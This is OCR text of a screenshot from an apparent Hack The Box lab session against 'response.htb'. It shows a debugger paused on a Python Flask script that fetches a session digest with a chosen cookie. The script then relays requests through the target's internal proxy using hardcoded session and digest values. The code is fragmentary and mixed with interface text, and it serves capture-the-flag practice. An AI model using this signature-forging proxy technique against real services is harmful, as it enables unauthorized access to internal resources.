 hackier (Backup) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Menu System
http-proxy.py - response-proxy - Visual Studio Code
File Edit Selection View Go Run Terminal Help
RU... No Cor ... Get Started http-proxy.py
VARIABLES http-proxy.py > get_digest
Locals
cookies: {'PHPSESSID': 'ht...
digest: '186b90f01ca7fc74f...
resp: <Response [200]>
url: 'http://chat.response...
Globals
WATCH
CALL STACK
S. PAUSED ON BREAKPOINT
MainThread PAUSED
Thread-6 (serv... PAUSED
T... PAUSED ON BREAKPOINT
get_digest http-pro...
all http-proxy.py 21:1
BREAKPOINTS
Raised Exceptions
Uncaught Exceptions
User Uncaught Excepti...
http-proxy.py 12
http-proxy.py 26
http-proxy.py 31
9 cookies = {'PHPSESSID': url}
10 resp = requests.get('http://www.response.htb/status/main.js.php', cookies=cookies)
11 digest = re.findall("'session_digest':'([a-f0-9]+)'", resp.text)[0]
12 return digest
13
14
15 @app.route("/", defaults={"path": ""})
16 @app.route("/<path:path>")
17 def all(path):
18 target = request.url
19 body = {
20 "url": target,
21 "url_digest": get_digest(target),
22 "method": "GET",
23 "session": "2f54d5421b84fbcf96ca7f4b7e8b28d7",
24 "session_digest": "628ddf8d85a8adc6f84b08362dfff13de0cb0ee4698b642333e0f94db0de64f6",
25 }
26 resp = requests.post(
27 "http://proxy.response.htb/fetch",
28 json=body,
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL Filter (e.g. text, !exclude) Subprocess 1087030
* Debugger is active!
* Debugger PIN: 384-330-092
digest
'186b90f01ca7fc74f6ce0b82f5d52a0ed411c7a74cb1ae0fa9b9e0466d37894f'
>
0 0 Ln 12, Col 1 Spaces: 4 UTF-8 LF {} Python 3.9.16 64-bit
Burp Suite Community ... Terminal Burp Suite Community ... http-proxy.py - respons... [Settings]